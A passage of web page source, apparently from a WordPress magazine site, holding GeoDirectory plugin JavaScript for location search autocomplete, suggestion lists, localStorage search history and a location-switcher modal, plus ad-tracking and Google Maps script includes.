				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697049cf1e054
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
